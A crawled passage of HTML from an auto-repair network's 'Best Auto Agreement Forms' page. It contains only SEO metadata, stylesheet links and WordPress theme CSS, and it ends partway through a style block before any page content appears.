

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestauto.repair/best-auto-agreement-forms/
body_size: 76505
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best Auto Agreement Forms - Best Auto</title>
	<link rel="canonical" href="https://bestauto.repair/best-auto-agreement-forms/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best Auto Agreement Forms - Best Auto" />
	<meta property="og:url" content="https://bestauto.repair/best-auto-agreement-forms/" />
	<meta property="og:site_name" content="Best Auto" />
	<meta property="article:publisher" content="https://www.facebook.com/bestbuydistributors/" />
	<meta property="article:modified_time" content="2024-11-13T21:37:22+00:00" />
	<meta property="og:image" content="https://bestauto.repair/wp-content/uploads/2021/02/Benefits-DriversSeat-1024x577.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="577" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BestbuyDist" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestauto.repair/best-auto-agreement-forms/","url":"https://bestauto.repair/best-auto-agreement-forms/","name":"Best Auto Agreement Forms - Best Auto","isPartOf":{"@id":"https://bestauto.repair/#website"},"datePublished":"2021-02-17T18:34:39+00:00","dateModified":"2024-11-13T21:37:22+00:00","breadcrumb":{"@id":"https://bestauto.repair/best-auto-agreement-forms/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestauto.repair/best-auto-agreement-forms/"]}]},{"@type":"BreadcrumbList","@id":"https://bestauto.repair/best-auto-agreement-forms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestauto.repair/"},{"@type":"ListItem","position":2,"name":"Best Auto Agreement Forms"}]},{"@type":"WebSite","@id":"https://bestauto.repair/#website","url":"https://bestauto.repair/","name":"Best Auto","description":"Your Trusted Expert Automotive Repair Network","publisher":{"@id":"https://bestauto.repair/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestauto.repair/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bestauto.repair/#organization","name":"Best Auto","url":"https://bestauto.repair/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestauto.repair/#/schema/logo/image/","url":"https://i0.wp.com/bestauto.repair/wp-content/uploads/2021/01/bestauto-en-footer-1.png?fit=450%2C120","contentUrl":"https://i0.wp.com/bestauto.repair/wp-content/uploads/2021/01/bestauto-en-footer-1.png?fit=450%2C120","width":450,"height":120,"caption":"Best Auto"},"image":{"@id":"https://bestauto.repair/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bestbuydistributors/","https://x.com/BestbuyDist","https://ca.linkedin.com/company/bestbuy-distributors-limited"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Best Auto &raquo; Feed" href="https://bestauto.repair/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Auto &raquo; Comments Feed" href="https://bestauto.repair/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestauto.repair/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestauto.repair%2Fbest-auto-agreement-forms%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestauto.repair/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestauto.repair%2Fbest-auto-agreement-forms%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bestauto.repair/wp-includes/css/dist/block-library/style.min.css?ver=11b06b135f21ea750f4b574dee1a4765' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://bestauto.repair/wp-includes/blocks/list/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eighty-black: #151515;--wp--preset--color--sixty-five-black: #363636;--wp--preset--color--gray: #444444;--wp--preset--color--medium-gray: #777777;--wp--preset--color--light-gray: #f9f9f9;--wp--preset--color--bright-pink: #f5808c;--wp--preset--color--dark-yellow: #ffa751;--wp--preset--color--yellow: #ffbf00;--wp--preset--color--red: #db4f3d;--wp--preset--color--blue: #008ec2;--wp--preset--color--dark-blue: #133ec2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://bestauto.repair/wp-content/plugins/codecanyon-K93wZmwf-agile-store-locator-google-maps-for-wordpress/public/css/init.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='essential-widgets-css' href='https://bestauto.repair/wp-content/plugins/essential-widgets/public/css/essential-widgets-public.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://bestauto.repair/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-horizontal-list-0-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://bestauto.repair/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='awb-css' href='https://bestauto.repair/wp-content/plugins/advanced-backgrounds/assets/awb/awb.min.css?ver=1.12.8' type='text/css' media='all' />
<link rel='stylesheet' id='signify-fonts-css' href='https://bestauto.repair/wp-content/fonts/e2a962e165bdf16be7b560267e0dc481.css' type='text/css' media='all' />
<link rel='stylesheet' id='signify-style-css' href='https://bestauto.repair/wp-content/themes/signify-pro/style.css?ver=20240322-184543' type='text/css' media='all' />
<link rel='stylesheet' id='signify-block-style-css' href='https://bestauto.repair/wp-content/themes/signify-pro/css/blocks.css?ver=1.0' type='text/css' media='all' />
<style id='signify-block-style-inline-css' type='text/css'>

		/* Custom Header and Slider Color */
		.header-media-tagline,
		.custom-header .section-title,
		.custom-header .site-header-text,
		.feature-slider-wrapper .entry-container .entry-title,
		.feature-slider-wrapper .entry-container .entry-title span,
		.feature-slider-wrapper .entry-container .entry-summary,
		.feature-slider-wrapper .entry-container .entry-content {
		    color: #ffffff;
		}
	}
	

		/* Headline Text Color */
		h1,
		h2,
		h3,
		h4,
		h5,
		h6,
		.section-title,
		.vcard,
		.color-scheme-music .testimonial-content-section .entry-content,
		.color-scheme-music .stats-section .entry-summary,
		.color-scheme-music .stats-section .entry-content,
		.has-background-image.events-section .hentry .entry-title a,
		.has-background-image.events-section .hentry .entry-title,
		.has-background-image.events-section.style-two .hentry .entry-meta a,
		#featured-content-section .section-content-wrapper .hentry .more-link,
		#featured-content-section .section-content-wrapper .hentry .button,
		#featured-content-section .section-content-wrapper .hentry button,
		.wpcf7 input[type=submit],
		.comments-area input[type=submit],
		.position,
		.section-description-wrapper,
		.section-title-wrapper + .section-description,
		.section-title + .section-description,
		.section-title-wrapper + .section-subtitle,
		.section-heading-wrapper > .section-description,
		.section-title + .section-description,
		.drop-cap:first-letter,
		#featured-content-section .entry-header .entry-meta > span a:hover,
		#featured-content-section .entry-header .entry-meta > span a:focus,
		.product .woocommerce-Price-amount:hover,
		.product .woocommerce-Price-amount:focus,
		#stats-section .entry-title a:hover,
		#stats-section .entry-title a:focus,
		.product-container:not(.entry-container) a.button,
		.author-name,
		.comment-reply-link,
		.author-title,
		.stats-section .entry-summary .more-link,
		.stats-section .entry-content .more-link,
		.comment-respond .comment-form p label,
		.woocommerce .products .product-container .added_to_cart,
		#collection-section .collection-wrapper .product-container .added_to_cart,
		.archive-posts-wrapper .hentry .more-link,
		.archive-posts-wrapper .hentry .button,
		.archive-posts-wrapper .hentry button,
		#service-section .more-link,
		#service-section .hentry .button,
		#service-section .hentry button,
		#testimonial-content-section .owl-prev,
		#testimonial-content-section .owl-next {
			color: #ffffff;
		}
	

		/* Link Color */
		a,
		.entry-title a,
		#colophon .widget li,
		.sidebar .widget-wrap p,
		.sidebar .widget-wrap li a,
		.custom-header-content .site-header-text .entry-meta a:hover,
		.custom-header-content .site-header-text .entry-meta a:focus,
		.dropdown-toggle,
		.site-header-menu .menu-inside-wrapper .nav-menu li button,
		.ui-state-active a,
		.ui-state-active a:link,
		.ui-state-active a:visited,
		.social-search-wrapper .menu-social-container li a,
		.menu-social-container a,
		.sidebar nav.social-navigation ul li a:hover,
		.sidebar nav.social-navigation ul li a:focus,
		.screen-reader-text:focus,
		td#today,
		.menu-toggle,
		.menu-label,
		.nav-title,
		.post-title,
		ul.page-numbers li .page-numbers,
		.archive-content-wrap .navigation.pagination .page-numbers,
		.woocommerce.has-header-image .woocommerce-breadcrumb a:hover,
		.woocommerce.has-header-image .woocommerce-breadcrumb a:focus,
		span.breadcrumb a:hover,
		span.breadcrumb a:focus,
		.comments-title,
		.comment-reply-title,
		.widget_recent_entries li a,
		.toggled-on.active:before,
		.comment-respond .comment-form p.is-focused label,
		.contact-section.section .section-content-wrap .hentry .entry-container .stay-connected .social-links-menu li a
		.signify-logo-slider-section .section-content-wrapper .entry-title a span,
		.site-header-top-main .contact-details li,
		.filter-button-group .button,
		.filter-button-group .button:hover,
		.filter-button-group .button:focus {
			color: #ef3f34;
		}
	

		/* Page Post Content Link Color */
		.singular-content-wrap .entry-content a:not(.more-link):not(.button):not(button):not(.wp-block-button__link):not(.wp-playlist-caption),
		.singular-content-wrap .entry-summary a:not(.more-link):not(.button):not(button):not(.wp-block-button__link):not(.wp-playlist-caption) {
		    color: #ef3f34;
		}
	

		/* Link Hover Color */
		p.stars:hover a:before,
		p.stars:focus a:before,
		#menu-toggle:hover,
		button[type="submit"]:hover,
		button[type="submit"]:focus,
		nav.navigation.posts-navigation .nav-links a:hover,
		nav.navigation.posts-navigation .nav-links a:focus,
		#feature-slider-section .owl-nav button:hover:before,
		#feature-slider-section .owl-nav button:focus:before,
		#scrollup:hover,
		#scrollup:focus,
		.color-scheme-music .team-section .job-label,
		.sidebar .widget-wrap li a:hover,
		.sidebar .widget-wrap li a:focus,
		#menu-toggle:focus,
		.wp-playlist-playing a,
		.color-scheme-music .events-content-wrapper .entry-container .entry-meta a:hover,
		.color-scheme-music .events-content-wrapper .entry-container .entry-meta a:focus,
		.wp-playlist-playing .wp-playlist-item-length,
		#product-content-section.has-background-image .woocommerce-pagination .page-numbers:hover,
		#product-content-section.has-background-image .woocommerce-pagination .page-numbers:focus,
		#collection-section .collection-wrapper .posted_in a,
		#menu-toggle:hover .menu-label,
		#menu-toggle:focus .menu-label,
		.star-rating span:before,
		p.stars.selected a.active:before,
		p.stars.selected a:not(.active):before,
		p.stars.selected a.active ~ a:before,
		p.stars a:hover ~ a:before,
		p.stars a:focus ~ a:before,
		button.menu-toggle:hover .menu-label,
		button.menu-toggle:focus .menu-label,
		.menu-inside-wrapper .main-navigation > .nav-menu > .current_page_item > a,
		.navigation-default .menu-inside-wrapper .main-navigation > .nav-menu .current_page_item > a,
		.menu-inside-wrapper .top-navigation > .nav-menu > .current_page_item > a,
		#reviews .comment-respond .comment-form-rating .stars span a.active:before,
		.page-links .current,
		#site-header-cart-wrapper a.cart-contents .count,
		.header-top-left a.cart-contents .count,
		#reviews .comment-respond .comment-form-rating .stars.selected span a:not(.active):before,
		.contact-details li .fa,
		.section-subtitle,
		.playlist-section .entry-container > p,
		.feature-slider-wrapper .entry-container .entry-title span:hover,
		.feature-slider-wrapper .entry-container .entry-title span:focus,
		#sticky-playlist-section .wp-playlist-playing .wp-playlist-caption,
		#sticky-playlist-section .wp-playlist-item:hover .wp-playlist-caption,
		#sticky-playlist-section .wp-playlist-item:focus .wp-playlist-caption,
		#sticky-playlist-section .wp-playlist-playing .wp-playlist-item-length,
		#sticky-playlist-section .wp-playlist-item:hover .wp-playlist-item-length,
		#sticky-playlist-section .wp-playlist-item:focus .wp-playlist-item-length {
			color: #777777;
		}

		.site-title a:hover,
		.site-title a:focus,
		a:hover,
		a:focus,
		.site-info a:hover,
		.site-info a:focus,
		.post-title:hover,
		.post-title:focus,
		.play-button-text:hover,
		.play-button-text:focus,
		.mejs-container .mejs-controls .mejs-button button:hover,
		.mejs-container .mejs-controls .mejs-button button:focus,
		.entry-content .mejs-toggle-playlist button:hover,
		.entry-content .mejs-toggle-playlist button:focus,
		.transparent-header-color-scheme.has-header-media .site-title a:hover,
		.transparent-header-color-scheme.has-header-media .site-title a:focus,
		.transparent-header-color-scheme.has-header-media.navigation-classic .site-header-main .main-navigation > .nav-menu > li > a:hover,
		.transparent-header-color-scheme.has-header-media.navigation-classic .site-header-main .main-navigation > .nav-menu > li > a:focus,
		.transparent-header-color-scheme.has-header-media .site-header-main .menu-toggle:hover,
		.transparent-header-color-scheme.has-header-media .site-header-main .menu-toggle:focus,
		.transparent-header-color-scheme.has-header-media .site-header-main .cart-contents:hover,
		.transparent-header-color-scheme.has-header-media .site-header-main .cart-contents:focus,
		.transparent-header-color-scheme.home .site-title a:hover,
		.transparent-header-color-scheme.home .site-title a:focus,
		.transparent-header-color-scheme.home .site-header-main .menu-label:hover,
		.transparent-header-color-scheme.home .site-header-main .menu-label:focus,
		.transparent-header-color-scheme.home .site-header-main .main-navigation .nav-menu > li > a:hover,
		.transparent-header-color-scheme.home .site-header-main .main-navigation .nav-menu > li > a:focus,
		.transparent-header-color-scheme.home .site-title a:hover,
		.transparent-header-color-scheme.home .site-title a:focus,
		.transparent-header-color-scheme.home.navigation-classic .site-header-main .main-navigation > .nav-menu > li > a:hover,
		.transparent-header-color-scheme.home.navigation-classic .site-header-main .main-navigation > .nav-menu > li > a:focus,
		.transparent-header-color-scheme.home .site-header-main .menu-toggle:hover,
		.transparent-header-color-scheme.home .site-header-main .menu-toggle:focus,
		.transparent-header-color-scheme.home .site-header-main .cart-contents:hover,
		.transparent-header-color-scheme.home .site-header-main .cart-contents:focus,
		.woocommerce .woocommerce-breadcrumb a:hover,
		.woocommerce .woocommerce-breadcrumb a:focus,
		.has-background-image .woocommerce-loop-product__title:hover,
		.has-background-image .woocommerce-loop-product__title:focus,
		.has-background-image .entry-container .entry-meta a:hover,
		.has-background-image .entry-container .entry-meta a:focus,
		.has-background-image .entry-container .entry-title a:hover,
		.has-background-image .entry-container .entry-title a:focus,
		.single footer .entry-meta a:hover,
		.single footer .entry-meta a:focus,
		#site-footer-navigation li a:hover,
		#site-footer-navigation li a:focus,
		#social-footer-navigation li a:hover,
		#social-footer-navigation li a:focus,
		.has-background-image .entry-title a:hover,
		.has-background-image .entry-title a:focus,
		.has-background-image .entry-meta a:hover,
		.has-background-image .entry-meta a:focus,
		.wp-playlist-tracks .wp-playlist-caption:hover,
		.wp-playlist-tracks .wp-playlist-caption:focus,
		#site-header-cart-wrapper a.cart-contents:hover,
		#site-header-cart-wrapper a.cart-contents:focus,
		.woocommerce-loop-product__title:hover,
		.woocommerce-loop-product__title:focus,
		.events-content-wrapper .entry-meta a:hover,
		.events-content-wrapper .entry-meta a:focus,
		.widget_recent_entries li a:hover,
		.widget_recent_entries li a:focus,
		.menu-inside-wrapper .main-navigation .nav-menu ul > li > a:hover,
		.menu-inside-wrapper .main-navigation .nav-menu ul > li > a:focus,
		.menu-inside-wrapper .top-navigation .nav-menu ul > li > a:hover,
		.menu-inside-wrapper .top-navigation .nav-menu ul > li > a:focus,
		button.dropdown-toggle:hover,
		button.dropdown-toggle:focus,
		.site-header-menu .menu-inside-wrapper .nav-menu li button:hover,
		.site-header-menu .menu-inside-wrapper .nav-menu li button:focus,
		.portfolio-section .entry-title a:hover,
		.portfolio-section .entry-title a:focus,
		.social-search-wrapper .menu-social-container li a:hover,
		.social-search-wrapper .menu-social-container li a:focus,
		button#wp-custom-header-video-button:hover,
		button#wp-custom-header-video-button:focus,
		.widget .ui-state-default a:hover,
		.widget .ui-state-default a:focus,
		.widget .ui-widget-content .ui-state-default a:hover,
		.widget .ui-widget-content .ui-state-default a:focus,
		.widget .ui-widget-header .ui-state-default a:hover,
		.widget .ui-widget-header .ui-state-default a:focus,
		body .site-header .site-header-main .site-header-menu .menu-inside-wrapper .main-navigation .nav-menu ul .current_page_item > a:hover,
